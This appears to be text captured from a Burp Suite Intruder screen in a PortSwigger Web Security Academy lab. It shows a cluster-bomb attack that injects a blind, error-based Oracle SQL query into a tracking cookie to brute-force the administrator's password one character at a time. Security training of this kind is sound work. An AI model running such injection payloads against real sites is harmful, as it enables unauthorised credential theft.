 Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a14005804f512b98113a74c006f0058.web-security-academy.net Update Host header to match target
1 GET /filter?category=Pets HTTP/2
2 Host: 0a14005804f512b98113a74c006f0058.web-security-academy.net
3 Cookie: TrackingId=FLlU53TriGta5uwA'||(select case when substr(password,§1§,1)='§a§' then to_char(1/0) else '' end from users where username='administrator')||'; session=
EdrcAvbEMYg6hmnK4QKq8lRpsCyiTdhM
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Microsoft Edge";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7
8
Payload set: 1 Payload count: 20
Payload type: Numbers Request count: 0
Payload Options [Numbers]
This payload type generates numeric payloads within a given range
Number range
Type: Sequential Random
From: 1
To: 20
Step: 1
Payload set: 2 Payload count: 36
Payload type: Brute forcer Request count: 720
Payload Options [Brute forcer]
This payload type generates payloads of specified lengths that contain all permutations of a speci
Character set: abcdefghijklmnopqrstuvwxyz0123456789
Min length: 1
Max length: 1